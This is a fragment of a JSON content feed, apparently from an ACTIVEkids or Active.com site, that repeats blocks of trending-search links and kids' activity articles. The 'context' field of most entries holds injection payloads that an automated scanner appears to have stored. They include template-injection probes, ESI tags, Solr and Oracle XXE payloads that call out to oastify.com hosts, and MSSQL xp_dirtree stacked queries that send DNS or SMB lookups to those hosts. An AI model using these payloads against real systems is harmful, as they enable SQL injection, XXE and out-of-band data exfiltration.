data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${1233*3527}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"8dj3''fzlk","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"h5uj''ajkn","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"@(3082*3127)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"@(3825*8840)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"tuio\u003c!--esi--\u003es4wc\u003c!--esx--\u003eo3k7","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"i2du\u003c!--esi--\u003ehnga\u003c!--esx--\u003eyac5","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"{!xmlparser v='\u003c!DOCTYPE a SYSTEM \"http://569hk0bi3foe25skylab7uo4yv4lsa.oastify.com/xxe\"\u003e\u003ca\u003e\u003c/a\u003e'}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"{!xmlparser v='\u003c!DOCTYPE a SYSTEM \"http://637cpo2xm179nug95ggyh3umodu3is.oastify.com/xxe\"\u003e\u003ca\u003e\u003c/a\u003e'}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % eodmu SYSTEM \"http://u1wdbe9jstdjdcy58s43ofom1d7bv9jc74uvik.oasti'||'fy.com/\"\u003e%eodmu;]\u003e'),'/l') from dual)","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'||(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % eodmu SYSTEM \"http://3ptmznxsg21s1lmew1sccocvpmvkji7mvei56u.oasti'||'fy.com/\"\u003e%eodmu;]\u003e'),'/l') from dual)||'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one;declare @q varchar(99);set @q='\\\\222lcmart1erekzd905bpnpu2l8jwhk8aw2jt7i.oasti'+'fy.com\\fll'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one';declare @q varchar(99);set @q='\\\\48aniogtz3ktkm5ff2bdvpvw8nel2jqahy9l09p.oasti'+'fy.com\\xte'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one);declare @q varchar(99);set @q='\\\\7emqormw56qwqpbil5hg1s1zeqko8mwdo1go7cw.oasti'+'fy.com\\xqk'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one');declare @q varchar(99);set @q='\\\\x20gchamtwemefz89v56pipp2g8ewck3dr5ew2l.oasti'+'fy.com\\bou'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one, 1);declare @q varchar(99);set @q='\\\\evdx5y33md737wsp2cynizi6vx1vptdk78zvqjf.oasti'+'fy.com\\zkd'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one, 1, 2);declare @q varchar(99);set @q='\\\\mmc5w6ubdlyby4jxtkpv979em5s3g14s0gs3jr8.oasti'+'fy.com\\zhm'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one, 1, 2, 3);declare @q varchar(99);set @q='\\\\uigdseqj9tujucf5psl35f5midobc900yoqbhz6.oasti'+'fy.com\\jua'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids 